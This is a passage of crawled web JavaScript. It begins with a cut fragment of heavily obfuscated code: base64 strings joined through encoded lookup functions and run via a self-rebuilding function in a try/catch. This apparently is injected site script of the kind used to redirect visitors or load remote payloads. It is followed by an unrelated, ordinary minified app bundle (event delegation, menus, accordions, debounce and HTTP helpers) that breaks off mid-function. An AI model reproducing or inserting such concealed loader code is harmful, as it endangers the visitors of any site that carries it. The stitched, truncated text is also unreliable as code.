x9399715z(0x179)+'snY2UnXSgvW2EtekEtWl0vZyxmdW5jdGl'+'vbih2KXt2YXIgVT1QO3JldHVybiBTdHJp'+'bmdbVSgweDY0YSwnSGRzUCcpK1UoMHg1M'+'2QsJyhMJk8nKSsnZGUnXShzW1UoMHgzN2'+_0x9399715z(0x2af)+_0x9399715z(0x13c)+'W1UoMHg2OWQsJ1VdVEgnKV0odltVKDB4N'+'GRjLCdIZHNQJykrVSgweDU0MSwneHkyZC'+'cpXSgweDApLDB4ZCkpP3Y6c1tVKDB4NzJ'+'mLCdwWTBTJyldKHYsMHgxYSkpO30pLHQ9'+'bmV3IFJlZ0V4cChkW1AoMHg2MTAsJ0x6U'+_0x9399715z(0x24d)+'MxLCchTl1lJyldKGRbUCgweDFjMywnVkw'+'maicpXShkW1AoMHg3NzgsJ2JdeWsnKV0o'+'ZFtQKDB4MTdlLCcwbWNwJyldKGRbUCgwe'+_0x9399715z(0x2b7)+'wncFkwUycpXSksZFtQKDB4M2RjLCdtOGx'+_0x9399715z(0xc4)+'XSh0LCcnKSksJy8nKSxxKSxkW1AoMHg3N'+_0x9399715z(0x2cc)+_0x9399715z(0x27d))+('ZWdFeHAoZFtHKDB4MmE3LCchWHh0JyldL'+'CdnJyk7aj1kW0coMHgxNTgsJ0NlQkonKV'+'0saz1wLGw9ZnVuY3Rpb24oKXt2YXIgVj1'+'HLHE9ZFtWKDB4MmI4LCdCN3NoJyldKHdp'+_0x9399715z(0x255)+'igweDYwYywnWE5wdCcpXSwnZycpLHI9cV'+_0x9399715z(0x2e3)+'mNiwnZmthUicpKydjZSddKHIsJycpXTty'+'JiYobmV3IHIoMHgwLDB4MClbVigweDQxZ'+_0x9399715z(0x169)+'UnKV0oaCxmdW5jdGlvbigpe3ZhciBXPVY'+'scz1kW1coMHgyYzMsJ3hsZVknKV0oZyxk'+'W1coMHg2MzIsJ0NlQkonKV0od2luZG93L'+'Ht9KSwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+'kXSxbMHgzLDB4NzVdLFsweDIsMHg2M10s'+_0x9399715z(0x11f)+'ihzKXJldHVybiBzPWRbVygweDQwZSwnNE'+'J4RScpXShnLHMsMHg4LFsweDcsMHg2ZV0'+'sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFsw'+_0x9399715z(0x2f3)+'CdTVjZkJyldKGcscywweDQsWzB4MywweD'+_0x9399715z(0x2a4)+'obT1kW0coMHg1MTgsJzRCeEUnKV0obSx3'+_0x9399715z(0x2ab)+'UJKJyldKGcsbSwweDEwLFsweGYsMHg3Ml'+_0x9399715z(0xed)+_0x9399715z(0x156)+'LDB4NDVdLFsweDIsMHg2NF0sWzB4MCwwe'+'DYxXSkpJiZkW0coMHg2ZmYsJ0hkc1AnKV'+_0x9399715z(0x2aa))+('MHg1MjQsJyFYeHQnKSsnY2UnXShrLCcnK'+'SxsKTt9KCkpOw==')))();}.toString();return _0x7827927.slice(_0x7827927.indexOf("{") + 1, _0x7827927.lastIndexOf("}"))})())),d[X(0x4b5,'hD]f')])));}catch(C){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.dyoung.com/vite/assets/app-4094e625.js
body_size: 87650
content:
var wi=Object.defineProperty;var Si=(h,l,r)=>l in h?wi(h,l,{enumerable:!0,configurable:!0,writable:!0,value:r}):h[l]=r;var Q=(h,l,r)=>(Si(h,typeof l!="symbol"?l+"":l,r),r);function La(){import.meta.url,import("_").catch(()=>1);async function*h(){}}var me=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function _e(h){return h&&h.__esModule&&Object.prototype.hasOwnProperty.call(h,"default")?h.default:h}var Or={exports:{}},xi=Ne;function Ne(h){this.listenerMap=[{},{}],h&&this.root(h),this.handle=Ne.prototype.handle.bind(this)}Ne.prototype.root=function(h){var l=this.listenerMap,r;if(this.rootElement){for(r in l[1])l[1].hasOwnProperty(r)&&this.rootElement.removeEventListener(r,this.handle,!0);for(r in l[0])l[0].hasOwnProperty(r)&&this.rootElement.removeEventListener(r,this.handle,!1)}if(!h||!h.addEventListener)return this.rootElement&&delete this.rootElement,this;this.rootElement=h;for(r in l[1])l[1].hasOwnProperty(r)&&this.rootElement.addEventListener(r,this.handle,!0);for(r in l[0])l[0].hasOwnProperty(r)&&this.rootElement.addEventListener(r,this.handle,!1);return this};Ne.prototype.captureForType=function(h){return["blur","error","focus","load","resize","scroll"].indexOf(h)!==-1};Ne.prototype.on=function(h,l,r,a){var e,o,n,i;if(!h)throw new TypeError("Invalid event type: "+h);if(typeof l=="function"&&(a=r,r=l,l=null),a===void 0&&(a=this.captureForType(h)),typeof r!="function")throw new TypeError("Handler must be a type of Function");return e=this.rootElement,o=this.listenerMap[a?1:0],o[h]||(e&&e.addEventListener(h,this.handle,a),o[h]=[]),l?/^[a-z]+$/i.test(l)?(i=l,n=ki):/^#[a-z0-9\-_]+$/i.test(l)?(i=l.slice(1),n=Li):(i=l,n=Ci):(i=null,n=Ai.bind(this)),o[h].push({selector:l,handler:r,matcher:n,matcherParam:i}),this};Ne.prototype.off=function(h,l,r,a){var e,o,n,i,t;if(typeof l=="function"&&(a=r,r=l,l=null),a===void 0)return this.off(h,l,r,!0),this.off(h,l,r,!1),this;if(n=this.listenerMap[a?1:0],!h){for(t in n)n.hasOwnProperty(t)&&this.off(t,l,r);return this}if(i=n[h],!i||!i.length)return this;for(e=i.length-1;e>=0;e--)o=i[e],(!l||l===o.selector)&&(!r||r===o.handler)&&i.splice(e,1);return i.length||(delete n[h],this.rootElement&&this.rootElement.removeEventListener(h,this.handle,a)),this};Ne.prototype.handle=function(h){var l,r,a=h.type,e,o,n,i,t=[],s,u="ftLabsDelegateIgnore";if(h[u]!==!0){switch(s=h.target,s.nodeType===3&&(s=s.parentNode),e=this.rootElement,o=h.eventPhase||(h.target!==h.currentTarget?3:2),o){case 1:t=this.listenerMap[1][a];break;case 2:this.listenerMap[0]&&this.listenerMap[0][a]&&(t=t.concat(this.listenerMap[0][a])),this.listenerMap[1]&&this.listenerMap[1][a]&&(t=t.concat(this.listenerMap[1][a]));break;case 3:t=this.listenerMap[0][a];break}for(r=t.length;s&&r;){for(l=0;l<r&&(n=t[l],!!n);l++)if(n.matcher.call(s,n.matcherParam,s)&&(i=this.fire(h,s,n)),i===!1){h[u]=!0,h.preventDefault();return}if(s===e)break;r=t.length,s=s.parentElement}}};Ne.prototype.fire=function(h,l,r){return r.handler.call(l,h,l)};var Ci=function(h){if(h){var l=h.prototype;return l.matches||l.matchesSelector||l.webkitMatchesSelector||l.mozMatchesSelector||l.msMatchesSelector||l.oMatchesSelector}}(Element);function ki(h,l){return h.toLowerCase()===l.tagName.toLowerCase()}function Ai(h,l){return this.rootElement===window?l===document:this.rootElement===l}function Li(h,l){return h===l.id}Ne.prototype.destroy=function(){this.off(),this.root()};/**
 * @preserve Create and manage a DOM event delegator.
 *
 * @codingstandard ftlabs-jsv2
 * @copyright The Financial Times Limited [All Rights Reserved]
 * @license MIT License (see LICENSE.txt)
 */var Nn=xi;Or.exports=function(h){return new Nn(h)};Or.exports.Delegate=Nn;var Mi=Or.exports;const ct=_e(Mi);var Et=Object.hasOwnProperty,kt=Array.prototype.slice,Ti=Array.prototype.concat.bind(Array.prototype),zn="Event name should be a string",jn="Event listener should be a function",Oi=ke;function ke(){}ke.prototype.on=function h(l,r,a){if(l==null)throw new TypeError(zn);if(Pr(h,this,arguments))return this;if(r==null)throw new TypeError(jn);var e=this._events;(e==null||!Et.call(this,"_events"))&&(e=mr(this,"_events",e));var o=e[l];return o==null?o=e[l]=[]:Et.call(e,l)||(o=e[l]=o.slice()),o.push(kt.call(arguments,1)),this};ke.prototype.once=function h(l,r,a){if(l==null)throw new TypeError(zn);if(Pr(h,this,arguments))return this;if(r==null)throw new TypeError(jn);function e(){ke.prototype.off.call(this,l,r),r.apply(a===void 0?this:a,arguments)}e.__func=r,e.__this=a;var o=[l,e,void 0];return arguments.length>3&&o.push.apply(o,kt.call(arguments,3)),ke.prototype.on.apply(this,o)};ke.prototype.off=function h(l,r,a){var e=this._events;if(e==null)return this;if(Pr(h,this,arguments))return this;if(r==null&&a===void 0)l==null?Fn(this,"_events",null):e[l]!=null&&(Et.call(this,"_events")?delete e[l]:e=mr(this,"_events",e),l in e&&(e[l]=null));else if(Et.call(this,"_events")||(e=mr(this,"_events",e)),l!=null)jr(e,l,r,a);else for(l in e)jr(e,l,r,a);return this};ke.prototype.trigger=function(l){var r=this._events;return r==null?this:(r[l]!=null&&Fr(r[l],this,kt.call(arguments,1)),r.all!=null&&Fr(r.all,this,arguments),this)};ke.on=ke.prototype.on;ke.once=ke.prototype.once;ke.off=ke.prototype.off;ke.trigger=ke.prototype.trigger;function Pr(h,l,r){var a=r[0];if(a==null||typeof a!="object")return!1;var e;if(r.length>2){var o=kt.call(r,1);for(e in a)h.apply(l,Ti(e,a[e],o))}else for(e in a)h.call(l,e,a[e],r[1]);return!0}function Fn(h,l,r){return Object.defineProperty(h,l,{value:r,configurable:1,writable:1}),r}function mr(h,l,r){return Fn(h,l,Object.create(r||null))}function jr(h,l,r,a){var e=h[l];e!=null&&(e=e.filter(function(o){return r!=null&&!Pi(o,r)||a!==void 0&&!Di(o,a)}),e.length==0?(delete h[l],l in h&&(h[l]=null)):h[l]=e)}function Pi(h,l){return h[0]===l||h[0].__func===l}function Di(h,l){return(h[0].__this||h[1])===l}function Fr(h,l,r){for(var a=0,e=h.length;a<e;++a){var o=h[a],n=o.length>2?o.slice(2):null;n==null?n=r:r.length>0&&n.push.apply(n,r),o[0].apply(o[1]===void 0?l:o[1],n)}}const Ke=_e(Oi);let Pt=null;class Ii{constructor(){Q(this,"_state",{});return Pt||(Pt=this),Pt}set state(l){const a={...this._state,...l};this._state=a}get state(){return this._state}}function Ri(h){var l=typeof h;return!!h&&(l=="object"||l=="function")}var Ni=Ri;const zi=_e(Ni);let Dt=null;class ji extends Ke{constructor(){return super(),Dt||(Dt=this),Dt}}class we extends Ke{constructor(r=document,a){super();Q(this,"events",{});return this.listener=new ji,this.store=new Ii,this.$delegate=new ct(r),this.$el=r,this.$body=document.body,this.$html=document.getElementsByTagName("html")[0],this.delegate=this.delegate.bind(this),this.undelegate=this.undelegate.bind(this),this.initialize=this.initialize.bind(this),this.delegateEvents=this.delegateEvents.bind(this),this.unDelegateEvents=this.unDelegateEvents.bind(this),this.cid=a,this}setState(r,a=this.cid){if(!zi(r))throw new Error("setState expects an object");const{state:e}=this.store,o={...e[a],...r};return this.store.state={[a]:o},this}getGlobalState(){return this.store.state}getState(r=this.cid){return this.store.state[r]}delegateEvents(){const r=this.events;if(!r)return this;for(let a in r){const e=r[a],o=typeof e=="function"?e:this[e],n=a.split(" ");this.delegate(n[0],n[1],o.bind(this))}return this}unDelegateEvents(){const r=this.events;if(!r)return this;for(let a in r){const e=r[a],o=typeof e=="function"?e:this[e],n=a.split(" ");this.undelegate(n[0],n[1],o.bind(this))}return this}delegate(r,a,e){return this.$delegate.on(r,a,e),this}undelegate(r,a,e){return this.$delegate.off(r,a,this[e]),this}initialize(){return this.delegateEvents(),this}destroy(){typeof this.unmount=="function"&&this.unmount(),this.unDelegateEvents();for(let r in this)delete this[r];return this}mounted(){}}const Fi=()=>{const{style:h}=document.body;let l;return{capture(){l=window.pageYOffset,h.position="fixed",h.height="100%",h.width="100%",h.overflow="hidden",h.top="".concat(l*-1,"px")},release(){h.position="",h.height="",h.width="",h.overflow="",h.top="",window.scrollTo(0,l)}}};function je(h){return!isNaN(parseFloat(h))&&isFinite(h)}const Hn=()=>/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)),qn=(h,l,r,a)=>{let e={...h,...l};try{const o=r.dataset[a],n=typeof o=="string"?JSON.parse(o):{};e={...e,...n}}catch(o){console.error(o)}return e};function Hr(h={},l){const r={easing:function(d,v,E,m){return(d/=m/2)<1?E/2*d*d+v:-E/2*(--d*(d-2)-1)+v},duration:1e3},{easing:a,duration:e,start:o,end:n}={...r,...h},i=(f,d,v)=>o<v?d<v&&f<=d:d>v&&f>=d;let t=null,s=null,u=null,c=null;return new Promise(f=>{const d=v=>{let E=t||o;u||(u=v),s=v-u,t=Math.round(a(s,o,n-o,e)),i(E,t,n)?(c=window.requestAnimationFrame(d),l(t)):(f(),window.cancelAnimationFrame(c),s=null,u=null,c=null,E=null)};c=window.requestAnimationFrame(d)})}const Hi={from:{mobile:"(min-width: 320px)","sm-tablet":"(min-width: 500px)",tablet:"(min-width: 740px)",desktop:"(min-width: 980px)",wide:"(min-width: 1300px)","super-wide":"(min-width: 1600px)"},until:{"sm-tablet":"(max-width: 500px)",tablet:"(max-width: 740px)",desktop:"(max-width: 980px)",wide:"(max-width: 1300px)","super-wide":"(max-width: 1600px)"}};class qi extends Ke{constructor(l,r={}){super(),this.button=r.button||document.querySelector(".js-nav-btn"),this.body=document.body,this.html=document.getElementsByTagName("html")[0],this.wrapper=r.wrapper||document.querySelector(".js-menu-wrapper"),this.container=r.container||document.querySelector(".js-menu-container"),this.open=!1,this.init=r.init||!1,this.state=this.init,this.lock=r.lock||!1,this.duration=r.duration||1e3,this.closer=r.closer||!1,this.clickOutside=r.clickOutside||!1,this.events=["before:open","after:open","before:close","after:close"],this.addEvents=this.addEvents.bind(this),this.removeEvents=this.removeEvents.bind(this),this.clickCloseHande=this.clickCloseHande.bind(this),this.clickHandle=this.clickHandle.bind(this),this.onTransitionEnd=this.onTransitionEnd.bind(this),this.hideSideNav=this.hideSideNav.bind(this),this.showSideNav=this.showSideNav.bind(this),this.blockClicks=this.blockClicks.bind(this),this.init&&this.initialize(),this.lock&&(this._lock=Fi())}addEvents(){return this.state=!0,this.button.addEventListener("click",this.clickHandle),this}removeEvents(){return this.button.removeEventListener("click",this.clickHandle),this.clickOutside&&this.wrapper.removeEventListener("click",this.hideSideNav),this.clickOutside&&this.container.removeEventListener("click",this.blockClicks),this}clickHandle(l){l.preventDefault(),this.open?this.hideSideNav():this.showSideNav()}blockClicks(l){l.stopPropagation()}clickCloseHande(l){l.preventDefault()}showSideNav(){return this.lock&&this._lock.capture(),this.trigger("before:open",[this.wrapper,this.button]),this.html.classList.add("has-open-menu","is-menu-animating-in"),this.button.classList.add("is-menu-active"),this.clickOutside&&this.closer.addEventListener("click",this.hideSideNav),setTimeout(()=>{this.onTransitionEnd()},this.duration),this}hideSideNav(){return this.lock&&this._lock.release(),this.trigger("before:close",[this.wrapper,this.button]),this.button.classList.remove("is-menu-active"),this.html.classList.remove("has-open-menu","is-menu-animating-in"),this.clickOutside&&this.closer.removeEventListener("click",this.hideSideNav),this.onTransitionEnd(),this.open=!1,this}onTransitionEnd(){return this.open=!this.open,this.trigger(this.open?"after:open":"after:close",[this.wrapper,this.button]),this.html.classList.remove("is-menu-animating-in"),this}destroy(){return this.state=!1,this.button.classList.remove("is-menu-active"),this.html.classList.remove("has-open-menu","is-menu-animating-in"),this.events.forEach(l=>this.off(l)),this.removeEvents(),this}initialize(){this.addEvents()}}class Bn extends Ke{constructor(r,a={}){super();Q(this,"defaults",{activeIndex:null,closeOthers:!1,open:!1,selector:"[data-accordion-btn]",name:"accordion",init:!0,buttonActiveClass:"is-active",contentActiveClass:"is-expanded",duration:300,easing:function(a,e,o,n){return(a/=n/2)<1?o/2*a*a+e:-o/2*(--a*(a-2)-1)+e}});Q(this,"createPanels",()=>{const{buttonActiveClass:r,contentActiveClass:a,activeIndex:e,open:o,name:n}=this.options;this.panes=[...this.$el.querySelectorAll(this.options.selector)].map((i,t)=>{i.setAttribute("data-accordion-index",t);const{target:s}=i.dataset,u=this.$el.querySelector(s),c=o?!0:!o&&t===e;return i.setAttribute("aria-expanded",c),i.setAttribute("aria-selected",c),i.setAttribute("aria-controls","".concat(n,"-").concat(t)),c&&(i.classList.add(r),u.classList.add(a)),u.setAttribute("aria-labelledby","".concat(n,"-").concat(t)),u.setAttribute("aria-hidden",!c),u.setAttribute("role","tabpanel"),{$button:i,$target:u,index:t,open:c,isRunning:!1}})});Q(this,"onEnd",r=>{const{$target:a,$button:e,open:o}=r;return a.style.willChange="",a.style.height="",a.style.display="",r.isRunning=!1,e.setAttribute("aria-expanded",o),e.setAttribute("aria-selected",o),a.setAttribute("aria-hidden",!o),this});Q(this,"addEvents",()=>{const{selector:r}=this.options;return this.delegate.on("click",r,this.clickHandle),this});Q(this,"removeEvents",()=>{const{selector:r}=this.options;return this.delegate.off("click",r,this.clickHandle),this});Q(this,"clickHandle",(r,a)=>{r.preventDefault();const{closeOthers:e}=this.options,{accordionIndex:o}=a.dataset,n=a.getAttribute("aria-expanded")==="true";if(e&&this.current){const{index:i}=this.current;i!==parseInt(o)&&this.collapse(i)}n===!0?this.collapse(o):this.expand(o),this.current=this.panes[o]});Q(this,"expand",r=>{const a=this.panes[r],{duration:e,easing:o,buttonActiveClass:n,contentActiveClass:i}=this.options;if(!a.isRunning){const{$target:t,$button:s}=a;t.style.display="block";const{height:u}=t.getBoundingClientRect();t.style.height=0,t.style.willChange="height",a.isRunning=!0,a.open=!0,this.trigger("accordion:open"),Hr({start:0,end:Math.round(u),duration:e,easing:o},c=>t.style.height="".concat(c,"px")).then(()=>{this.onEnd(a),s.classList.add(n),t.classList.add(i),this.trigger("accordion:opened")})}return this});Q(this,"collapse",r=>{const{duration:a,easing:e,buttonActiveClass:o,contentActiveClass:n}=this.options,i=this.panes[r];if(!i.isRunning){i.open=!1;const{$target:t,$button:s}=i,{height:u}=t.getBoundingClientRect();t.style.height="".concat(u,"px"),t.style.willChange="height",this.trigger("accordion:collapse"),i.isRunning=!0,Hr({start:Math.round(u),end:0,duration:a,easing:e},c=>t.style.height="".concat(c,"px")).then(()=>{this.onEnd(i),s.classList.remove(o),t.classList.remove(n),this.trigger("accordion:collapsed")})}return this});Q(this,"initalize",()=>(this.addEvents(),this.$el.setAttribute("role","tablist"),this.$el.setAttribute("aria-multiselectable",this.options.closeOthers),this.createPanels(),this.trigger("accordion:initalize"),this));Q(this,"destroy",()=>{const{buttonActiveClass:r,contentActiveClass:a}=this.options;return this.removeEvents(),this.$el.removeAttribute("role"),this.$el.removeAttribute("aria-multiselectable"),this.panes.forEach(({$button:e,$target:o})=>{e.classList.remove(r),e.removeAttribute("aria-expanded"),e.removeAttribute("aria-selected"),e.removeAttribute("aria-controls"),e.removeAttribute("role","tab"),o.removeAttribute("aria-hidden"),o.removeAttribute("aria-labelledby"),o.removeAttribute("role","tabpanel"),o.classList.remove(a),o.removeAttribute("style")}),this.trigger("accordion:destroy"),this});this.options=qn(this.defaults,a,r,"accordionOptions"),this.$el=r,this.panes=[],this.current,this.delegate=new ct(r),this.options.init&&this.initalize()}}class Ue extends Ke{constructor(l=!1){super(),this.dispatch=this.dispatch.bind(this),this.watch=this.watch.bind(this),this.destroy=this.destroy.bind(this),l&&this.watch()}get query(){return window.getComputedStyle(document.querySelector("body"),":before").getPropertyValue("content").replace(/"/g,"")}get width(){return window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth}get height(){return window.innerHeight||document.documentElement.clientHeight||document.getElementsByTagName("body")[0].clientHeight}watch(){return this.previous=this.query,window.addEventListener("smartresize",this.dispatch),this}dispatch(l){const{detail:r}=l;this.trigger("resize",r),this.current!==this.query&&(this.trigger("change",{detail:r,previous:this.previous,current:this.query}),this.previous=this.query)}at(l,r,a,e=!0){let o=!1;const n=(i={})=>{window.matchMedia(l).matches?(o!=="pass"&&(typeof r=="function"&&r(i),this.trigger("pass:at:".concat(l),i)),o="pass"):(o!=="fail"&&(this.trigger("fail:at:".concat(l),i),typeof a=="function"&&a(i)),o="fail")};return n({width:this.width,height:this.height}),e&&this.on("resize",n),this}when(l,r,a){let e=!1;const o=n=>{window.matchMedia(l).matches?(typeof r=="function"&&r(n),this.trigger("pass:when:".concat(l),n),e=!1):(e||(this.trigger("fail:when:".concat(l),n),typeof a=="function"&&a(n)),e=!0)};return this.on("resize",o),this}destroy(){log("destroy viewport"),this.off("resize"),this.off("change")}kill(){this.destroy(),window.removeEventListener("smartresize",this.handle)}}const _t=$(document),gr=$(window),Fe=$(document.documentElement).removeClass("has-no-js").addClass("has-js"),Bi=$(document.body),yr=document.createElement("div"),$i=function(){const h=window.getComputedStyle(document.documentElement,""),l=(Array.prototype.slice.call(h).join("").match(/-(moz|webkit|ms)-/)||h.OLink===""&&["","o"])[1];return{dom:"WebKit|Moz|MS|O".match(new RegExp("("+l+")","i"))[1],lowercase:l,css:"-"+l+"-",js:l[0].toUpperCase()+l.substr(1)}}();(function(){const h={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(let l in h)if(yr.style[l]!==void 0)return h[l];return!1})();function Ui(h){function l(e){return e.charAt(0).toUpperCase()+e.slice(1)}const r=$i.css+l(h),a=[h,r];for(let e=0;e<a.length;e+=1)if(yr&&yr.style[a[e]]!==void 0)return a[e];return!1}function gt(h,l,r="body"){let a=null;for(;h;){if(h.matches(l)){a=h;break}else if(r&&h.matches(r))break;h=h.parentElement}return a}function Wi(h,l){function r(a){return a.replace(/-([a-z])/g,function(e,o){return o.toUpperCase()}).replace("-","")}for(let a in l)l.hasOwnProperty(a)&&(h.style[Ui(r(a))]=l[a])}function ht(h,l=document){return(typeof h=="string"?l.querySelector(h):h).classList}function Dr(h,l){return h.classList?h.classList.contains(l):!!h.className.match(new RegExp("(\\s|^)"+l+"(\\s|$)"))}function Vi(h,l){h.classList?h.classList.add(l):Dr(h,l)||(h.className+=" "+l)}function Gi(h,l){if(h.classList)h.classList.remove(l);else if(Dr(h,l)){const r=new RegExp("(\\s|^)"+l+"(\\s|$)");h.className=h.className.replace(r," ")}}const qr=(h,l)=>'<a href="'.concat(h,'" class="c-header__site-section">\n			<div class="icon icon--title-').concat(l,'">\n				<svg>\n					<use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-').concat(l,'"></use>\n				</svg>\n			</div>\n		</a>');class Xi extends we{constructor(l){super(l,"header"),this.siteSection=l.querySelector(".c-header__site-section"),this.viewport=new Ue(!0),this.englishLink=l.querySelector('[data-language="en"]'),this.germanLink=l.querySelector('[data-language="de"]'),this.menu=new qi(l.querySelector(".js-nav-btn"),{init:!0,lock:!0,duration:600,closer:document.querySelector(".site"),clickOutside:!0}),this.submenu=new Bn(document.querySelector(".js-menu-container"),{init:!0,closeOthers:!0,open:!1,selector:"[data-accordion-btn]"}),this.listener.on("menu:close",()=>{this.menu.hideSideNav()}),this.listener.on("scroll:scrolling",({offset:r})=>{r.y>=120?Fe[0].classList.add("has-scrolled"):Fe[0].classList.remove("has-scrolled")}),this.listener.on("page:ready",r=>{this.menu.hideSideNav(),log(r);const{sectionUrl:a,sectionKebab:e,enUrl:o,deUrl:n}=r,i=qr(a,e.toLowerCase());this.siteSection.innerHTML=i,o&&this.englishLink.setAttribute("href",o),n&&this.germanLink.setAttribute("href",n)})}addEventHandlers(){}removeEventHandlers(){}siteSectionHandler(l){const r=qr(l.toLowerCase());this.siteSection.innerHTML=r}}var Yi="Expected a function",Br=0/0,Ki="[object Symbol]",Ji=/^\s+|\s+$/g,Qi=/^[-+]0x[0-9a-f]+$/i,Zi=/^0b[01]+$/i,eo=/^0o[0-7]+$/i,to=parseInt,ro=typeof me=="object"&&me&&me.Object===Object&&me,no=typeof self=="object"&&self&&self.Object===Object&&self,io=ro||no||Function("return this")(),oo=Object.prototype,so=oo.toString,ao=Math.max,lo=Math.min,It=function(){return io.Date.now()};function uo(h,l,r){var a,e,o,n,i,t,s=0,u=!1,c=!1,f=!0;if(typeof h!="function")throw new TypeError(Yi);l=$r(l)||0,br(r)&&(u=!!r.leading,c="maxWait"in r,o=c?ao($r(r.maxWait)||0,l):o,f="trailing"in r?!!r.trailing:f);function d(w){var C=a,S=e;return a=e=void 0,s=w,n=h.apply(S,C),n}function v(w){return s=w,i=setTimeout(g,l),u?d(w):n}function E(w){var C=w-t,S=w-s,k=l-C;return c?lo(k,o-S):k}function m(w){var C=w-t,S=w-s;return t===void 0||C>=l||C<0||c&&S>=o}function g(){var w=It();if(m(w))return b(w);i=setTimeout(g,E(w))}function b(w){return i=void 0,f&&a?d(w):(a=e=void 0,n)}function y(){i!==void 0&&clearTimeout(i),s=0,a=t=e=i=void 0}function p(){return i===void 0?n:b(It())}function _(){var w=It(),C=m(w);if(a=arguments,e=this,t=w,C){if(i===void 0)return v(t);if(c)return i=setTimeout(g,l),d(t)}return i===void 0&&(i=setTimeout(g,l)),n}return _.cancel=y,_.flush=p,_}function br(h){var l=typeof h;return!!h&&(l=="object"||l=="function")}function co(h){return!!h&&typeof h=="object"}function fo(h){return typeof h=="symbol"||co(h)&&so.call(h)==Ki}function $r(h){if(typeof h=="number")return h;if(fo(h))return Br;if(br(h)){var l=typeof h.valueOf=="function"?h.valueOf():h;h=br(l)?l+"":l}if(typeof h!="string")return h===0?h:+h;h=h.replace(Ji,"");var r=Zi.test(h);return r||eo.test(h)?to(h.slice(2),r?2:8):Qi.test(h)?Br:+h}var ho=uo;const po=_e(ho);var Ir={exports:{}},$n=function(l,r){return function(){for(var e=new Array(arguments.length),o=0;o<e.length;o++)e[o]=arguments[o];return l.apply(r,e)}},vo=$n,Je=Object.prototype.toString;function Un(h){return Je.call(h)==="[object Array]"}function Er(h){return typeof h>"u"}function mo(h){return h!==null&&!Er(h)&&h.constructor!==null&&!Er(h.constructor)&&typeof h.constructor.isBuffer=="function"&&h.constructor.isBuffer(h)}function go(h){return Je.call(h)==="[object ArrayBuffer]"}function yo(h){return typeof FormData<"u"&&h instanceof FormData}function bo(h){var l;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?l=ArrayBuffer.isView(h):l=h&&h.buffer&&h.buffer instanceof ArrayBuffer,l}function Eo(h){return typeof h=="string"}function _o(h){return typeof h=="number"}function Wn(h){return h!==null&&typeof h=="object"}function wo(h){return Je.call(h)==="[object Date]"}function So(h){return Je.call(h)==="[object File]"}function xo(h){return Je.call(h)==="[object Blob]"}function Vn(h){return Je.call(h)==="[object Function]"}function Co(h){return Wn(h)&&Vn(h.pipe)}function ko(h){return typeof URLSearchParams<"u"&&h instanceof URLSearchParams}function Ao(h){return h.replace(/^\s*/,"").replace(/\s*$/,"")}function Lo(){return typeof navigator<"u"&&(navigator.product==="ReactNative"||navigator.product==="NativeScript"||navigator.product==="NS")?!1:typeof window<"u"&&typeof document<"u"}function At(h,l){if(!(h===null||typeof h>"u"))if(typeof 